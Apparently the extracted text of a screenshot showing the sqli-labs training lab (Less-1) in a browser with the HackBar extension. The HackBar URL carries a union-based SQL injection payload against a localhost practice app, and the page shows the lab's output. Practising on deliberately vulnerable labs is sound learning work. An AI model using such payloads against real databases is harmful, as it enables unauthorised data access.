 Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar 1
Load URL
http://localhost/sqli-labs-master/Less-1/?id=-1' union select 1,2,database() %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All